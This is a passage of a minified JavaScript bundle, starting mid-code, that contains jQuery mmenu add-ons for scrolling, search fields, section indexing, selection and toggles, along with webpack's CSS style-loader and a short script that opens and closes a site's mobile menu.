r=this,u=[],p=[];r.bind("initListview:after",function(e){r.__filterListItemAnchors(e.find("."+s.listview).children("li")).each(function(){var e=t(this).attr("href");n(e)&&u.push(e)}),p=u.reverse()});var f=-1;l.$wndw.on(a.scroll+"-"+o,function(e){for(var n=l.$wndw.scrollTop(),i=0;i<p.length;i++)if(t(p[i]).offset().top<n+d.updateOffset){f!==i&&(f=i,r.setSelected(r.__filterListItemAnchors(r.$pnls.children("."+s.opened).find("."+s.listview).children("li")).filter('[href="'+p[i]+'"]').parent()));break}})}},add:function(){s=t[i]._c,r=t[i]._d,a=t[i]._e},clickAnchor:function(i,r){if(c=!1,r&&this.opts[o].scroll&&this.opts.offCanvas&&l.$page&&l.$page.length){var a=i.attr("href");n(a)&&(c=t(a),l.$html.hasClass(s.mm("widescreen"))&&e(this.conf[o].scrollOffset))}}},t[i].defaults[o]={scroll:!1,update:!1},t[i].configuration[o]={scrollOffset:0,updateOffset:50};var s,r,a,l,c=!1}(t),function(t){var e="mmenu",n="rtl";t[e].addons[n]={setup:function(){var o=this.opts[n];this.conf[n],r=t[e].glbl,"object"!=typeof o&&(o={use:o}),o=this.opts[n]=t.extend(!0,{},t[e].defaults[n],o),"boolean"!=typeof o.use&&(o.use="rtl"==(r.$html.attr("dir")||"").toLowerCase()),o.use&&this.bind("initMenu:after",function(){this.$menu.addClass(i.rtl)})},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("rtl")},clickAnchor:function(t,e){}},t[e].defaults[n]={use:"detect"};var i,o,s,r}(t),function(t){function e(t){switch(t){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:return!0}return!1}var n="mmenu",i="searchfield";t[n].addons[i]={setup:function(){var l=this,c=this.opts[i],d=this.conf[i];a=t[n].glbl,"boolean"==typeof c&&(c={add:c}),"object"!=typeof c&&(c={}),"boolean"==typeof c.resultsPanel&&(c.resultsPanel={add:c.resultsPanel}),c=this.opts[i]=t.extend(!0,{},t[n].defaults[i],c),d=this.conf[i]=t.extend(!0,{},t[n].configuration[i],d),this.bind("close:start",function(){this.$menu.find("."+o.search).find("input").blur()}),this.bind("initPanels:after",function(a){if(c.add){var u;switch(c.addTo){case"panels":u=a;break;default:u=this.$menu.find(c.addTo)}if(u.each(function(){var e=t(this);if(!e.is("."+o.panel)||!e.is("."+o.vertical)){if(!e.children("."+o.search).length){var i=l.__valueOrFn(d.clear,e),s=l.__valueOrFn(d.form,e),a=l.__valueOrFn(d.input,e),u=l.__valueOrFn(d.submit,e),p=t("<"+(s?"form":"div")+' class="'+o.search+'" />'),f=t('<input placeholder="'+t[n].i18n(c.placeholder)+'" type="text" autocomplete="off" />');p.append(f);var h;if(a)for(h in a)f.attr(h,a[h]);if(i&&t('<a class="'+o.btn+" "+o.clear+'" href="#" />').appendTo(p).on(r.click+"-searchfield",function(t){t.preventDefault(),f.val("").trigger(r.keyup+"-searchfield")}),s){for(h in s)p.attr(h,s[h]);u&&!i&&t('<a class="'+o.btn+" "+o.next+'" href="#" />').appendTo(p).on(r.click+"-searchfield",function(t){t.preventDefault(),p.submit()})}e.hasClass(o.search)?e.replaceWith(p):e.prepend(p).addClass(o.hassearch)}if(c.noResults){if(e.closest("."+o.panel).length||(e=l.$pnls.children("."+o.panel).first()),!e.children("."+o.noresultsmsg).length){var v=e.children("."+o.listview).first();t('<div class="'+o.noresultsmsg+" "+o.hidden+'" />').append(t[n].i18n(c.noResults))[v.length?"insertAfter":"prependTo"](v.length?v:e)}}}}),c.search){if(c.resultsPanel.add){c.showSubPanels=!1;var p=this.$pnls.children("."+o.resultspanel);p.length||(p=t('<div class="'+o.panel+" "+o.resultspanel+" "+o.noanimation+" "+o.hidden+'" />').appendTo(this.$pnls).append('<div class="'+o.navbar+" "+o.hidden+'"><a class="'+o.title+'">'+t[n].i18n(c.resultsPanel.title)+"</a></div>").append('<ul class="'+o.listview+'" />').append(this.$pnls.find("."+o.noresultsmsg).first().clone()),this.initPanels(p))}this.$menu.find("."+o.search).each(function(){var n,a,d=t(this),u=d.closest("."+o.panel).length;u?(n=d.closest("."+o.panel),a=n):(n=t("."+o.panel,l.$menu),a=l.$menu),c.resultsPanel.add&&(n=n.not(p));var f=d.children("input"),h=l.__findAddBack(n,"."+o.listview).children("li"),v=h.filter("."+o.divider),m=l.__filterListItems(h),g="",y=function(){var e=f.val().toLowerCase();if(e!=g){if(g=e,c.resultsPanel.add&&p.children("."+o.listview).empty(),n.scrollTop(0),m.add(v).addClass(o.hidden).find("."+o.fullsubopensearch).removeClass(o.fullsubopen+" "+o.fullsubopensearch),m.each(function(){var e=t(this),n="a";(c.showTextItems||c.showSubPanels&&e.find("."+o.next))&&(n="a, span"),(e.data(s.searchtext)||e.children(n).text()).toLowerCase().indexOf(g)>-1&&e.add(e.prevAll("."+o.divider).first()).removeClass(o.hidden)}),c.showSubPanels&&n.each(function(e){var n=t(this);l.__filterListItems(n.find("."+o.listview).children()).each(function(){var e=t(this),n=e.data(s.child);e.removeClass(o.nosubresults),n&&n.find("."+o.listview).children().removeClass(o.hidden)})}),c.resultsPanel.add)if(""===g)this.closeAllPanels(),this.openPanel(this.$pnls.children("."+o.subopened).last());else{var i=t();n.each(function(){var e=l.__filterListItems(t(this).find("."+o.listview).children()).not("."+o.hidden).clone(!0);e.length&&(c.resultsPanel.dividers&&(i=i.add('<li class="'+o.divider+'">'+t(this).children("."+o.navbar).children("."+o.title).text()+"</li>")),i=i.add(e))}),i.find("."+o.next).remove(),p.children("."+o.listview).append(i),this.openPanel(p)}else t(n.get().reverse()).each(function(e){var n=t(this),i=n.data(s.parent);i&&(l.__filterListItems(n.find("."+o.listview).children()).length?(i.hasClass(o.hidden)&&i.children("."+o.next).not("."+o.fullsubopen).addClass(o.fullsubopen).addClass(o.fullsubopensearch),i.removeClass(o.hidden).removeClass(o.nosubresults).prevAll("."+o.divider).first().removeClass(o.hidden)):u||(n.hasClass(o.opened)&&setTimeout(function(){l.openPanel(i.closest("."+o.panel))},(e+1)*(1.5*l.conf.openingInterval)),i.addClass(o.nosubresults)))});a.find("."+o.noresultsmsg)[m.not("."+o.hidden).length?"addClass":"removeClass"](o.hidden),this.trigger("updateListview")}};f.off(r.keyup+"-"+i+" "+r.change+"-"+i).on(r.keyup+"-"+i,function(t){e(t.keyCode)||y.call(l)}).on(r.change+"-"+i,function(t){y.call(l)});var b=d.children("."+o.btn);b.length&&f.on(r.keyup+"-"+i,function(t){b[f.val().length?"removeClass":"addClass"](o.hidden)}),f.trigger(r.keyup+"-"+i)})}}})},add:function(){o=t[n]._c,s=t[n]._d,r=t[n]._e,o.add("clear search hassearch resultspanel noresultsmsg noresults nosubresults fullsubopensearch"),s.add("searchtext"),r.add("change keyup")},clickAnchor:function(t,e){}},t[n].defaults[i]={add:!1,addTo:"panels",placeholder:"Search",noResults:"No results found.",resultsPanel:{add:!1,dividers:!0,title:"Search results"},search:!0,showTextItems:!1,showSubPanels:!0},t[n].configuration[i]={clear:!1,form:!1,input:!1,submit:!1};var o,s,r,a}(t),function(t){var e="mmenu",n="sectionIndexer";t[e].addons[n]={setup:function(){var o=this,a=this.opts[n];this.conf[n],r=t[e].glbl,"boolean"==typeof a&&(a={add:a}),"object"!=typeof a&&(a={}),a=this.opts[n]=t.extend(!0,{},t[e].defaults[n],a),this.bind("initPanels:after",function(e){if(a.add){var r;switch(a.addTo){case"panels":r=e;break;default:r=t(a.addTo,this.$menu).filter("."+i.panel)}r.find("."+i.divider).closest("."+i.panel).addClass(i.hasindexer),this.$indexer||(this.$indexer=t('<div class="'+i.indexer+'" />').prependTo(this.$pnls).append('<a href="#a">a</a><a href="#b">b</a><a href="#c">c</a><a href="#d">d</a><a href="#e">e</a><a href="#f">f</a><a href="#g">g</a><a href="#h">h</a><a href="#i">i</a><a href="#j">j</a><a href="#k">k</a><a href="#l">l</a><a href="#m">m</a><a href="#n">n</a><a href="#o">o</a><a href="#p">p</a><a href="#q">q</a><a href="#r">r</a><a href="#s">s</a><a href="#t">t</a><a href="#u">u</a><a href="#v">v</a><a href="#w">w</a><a href="#x">x</a><a href="#y">y</a><a href="#z">z</a>'),this.$indexer.children().on(s.mouseover+"-"+n+" "+i.touchstart+"-"+n,function(e){var n=t(this).attr("href").slice(1),s=o.$pnls.children("."+i.opened),r=s.find("."+i.listview),a=!1,l=s.scrollTop();s.scrollTop(0),r.children("."+i.divider).not("."+i.hidden).each(function(){!1===a&&n==t(this).text().slice(0,1).toLowerCase()&&(a=t(this).position().top)}),s.scrollTop(!1!==a?a:l)}));var l=function(t){t=t||this.$pnls.children("."+i.opened),this.$menu[(t.hasClass(i.hasindexer)?"add":"remove")+"Class"](i.hasindexer)};this.bind("openPanel:start",l),this.bind("initPanels:after",l)}})},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("indexer hasindexer"),s.add("mouseover touchstart")},clickAnchor:function(t,e){if(t.parent().is("."+i.indexer))return!0}},t[e].defaults[n]={add:!1,addTo:"panels"};var i,o,s,r}(t),function(t){var e="mmenu",n="setSelected";t[e].addons[n]={setup:function(){var s=this,a=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof a&&(a={hover:a,parent:a}),"object"!=typeof a&&(a={}),a=this.opts[n]=t.extend(!0,{},t[e].defaults[n],a),"detect"==a.current){var l=function(t){t=t.split("?")[0].split("#")[0];var e=s.$menu.find('a[href="'+t+'"], a[href="'+t+'/"]');e.length?s.setSelected(e.parent(),!0):(t=t.split("/").slice(0,-1),t.length&&l(t.join("/")))};this.bind("initMenu:after",function(){l(window.location.href)})}else a.current||this.bind("initListview:after",function(t){$panels.find("."+i.listview).children("."+i.selected).removeClass(i.selected)});a.hover&&this.bind("initMenu:after",function(){this.$menu.addClass(i.hoverselected)}),a.parent&&(this.bind("openPanel:finish",function(t){this.$pnls.find("."+i.listview).find("."+i.next).removeClass(i.selected);for(var e=t.data(o.parent);e;)e.not("."+i.vertical).children("."+i.next).addClass(i.selected),e=e.closest("."+i.panel).data(o.parent)}),this.bind("initMenu:after",function(){this.$menu.addClass(i.parentselected)}))},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("hoverselected parentselected")},clickAnchor:function(t,e){}},t[e].defaults[n]={current:!0,hover:!1,parent:!1};var i,o,s,r}(t),function(t){var e="mmenu",n="toggles";t[e].addons[n]={setup:function(){var o=this;this.opts[n],this.conf[n],r=t[e].glbl,this.bind("initListview:after",function(e){this.__refactorClass(e.find("input"),this.conf.classNames[n].toggle,"toggle"),this.__refactorClass(e.find("input"),this.conf.classNames[n].check,"check"),e.find("input."+i.toggle+", input."+i.check).each(function(){var e=t(this),n=e.closest("li"),s=e.hasClass(i.toggle)?"toggle":"check",r=e.attr("id")||o.__getUniqueId();n.children('label[for="'+r+'"]').length||(e.attr("id",r),n.prepend(e),t('<label for="'+r+'" class="'+i[s]+'"></label>').insertBefore(n.children("a, span").last()))})})},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("toggle check")},clickAnchor:function(t,e){}},t[e].configuration.classNames[n]={toggle:"Toggle",check:"Check"};var i,o,s,r}(t),!0})},function(t,e,n){function i(t,e){for(var n=0;n<t.length;n++){var i=t[n],o=h[i.id];if(o){o.refs++;for(var s=0;s<o.parts.length;s++)o.parts[s](i.parts[s]);for(;s<i.parts.length;s++)o.parts.push(d(i.parts[s],e))}else{for(var r=[],s=0;s<i.parts.length;s++)r.push(d(i.parts[s],e));h[i.id]={id:i.id,refs:1,parts:r}}}}function o(t){for(var e=[],n={},i=0;i<t.length;i++){var o=t[i],s=o[0],r=o[1],a=o[2],l=o[3],c={css:r,media:a,sourceMap:l};n[s]?n[s].parts.push(c):e.push(n[s]={id:s,parts:[c]})}return e}function s(t,e){var n=m(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var i=b[b.length-1];if("top"===t.insertAt)i?i.nextSibling?n.insertBefore(e,i.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else{if("bottom"!==t.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(e)}}function r(t){t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function a(t){var e=document.createElement("style");return t.attrs.type="text/css",c(e,t.attrs),s(t,e),e}function l(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",c(e,t.attrs),s(t,e),e}function c(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function d(t,e){var n,i,o;if(e.singleton){var s=y++;n=g||(g=a(e)),i=u.bind(null,n,s,!1),o=u.bind(null,n,s,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=l(e),i=f.bind(null,n,e),o=function(){r(n),n.href&&URL.revokeObjectURL(n.href)}):(n=a(e),i=p.bind(null,n),o=function(){r(n)});return i(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;i(t=e)}else o()}}function u(t,e,n,i){var o=n?"":i.css;if(t.styleSheet)t.styleSheet.cssText=x(e,o);else{var s=document.createTextNode(o),r=t.childNodes;r[e]&&t.removeChild(r[e]),r.length?t.insertBefore(s,r[e]):t.appendChild(s)}}function p(t,e){var n=e.css,i=e.media;if(i&&t.setAttribute("media",i),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function f(t,e,n){var i=n.css,o=n.sourceMap,s=void 0===e.convertToAbsoluteUrls&&o;(e.convertToAbsoluteUrls||s)&&(i=w(i)),o&&(i+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var r=new Blob([i],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(r),a&&URL.revokeObjectURL(a)}var h={},v=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),m=function(t){var e={};return function(n){return void 0===e[n]&&(e[n]=t.call(this,n)),e[n]}}(function(t){return document.querySelector(t)}),g=null,y=0,b=[],w=n(44);t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");e=e||{},e.attrs="object"==typeof e.attrs?e.attrs:{},void 0===e.singleton&&(e.singleton=v()),void 0===e.insertInto&&(e.insertInto="head"),void 0===e.insertAt&&(e.insertAt="bottom");var n=o(t);return i(n,e),function(t){for(var s=[],r=0;r<n.length;r++){var a=n[r],l=h[a.id];l.refs--,s.push(l)}if(t){i(o(t),e)}for(var r=0;r<s.length;r++){var l=s[r];if(0===l.refs){for(var c=0;c<l.parts.length;c++)l.parts[c]();delete h[l.id]}}}};var x=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,i=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var o=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(o))return t;var s;return s=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:i+o.replace(/^\.\//,""),"url("+JSON.stringify(s)+")"})}},function(t,e,n){n(6),t.exports=n(5)}]);

jQuery('document').ready(function($) {
	$('.site-header__mobile, .close-menu').on('click', function(e) {
		e.preventDefault();
		$('.mm-menu').toggleClass('mm-opened');
		$('html').toggleClass('mm-opened mm-blocking mm-background mm-right mm-front mm-opening');
	});
});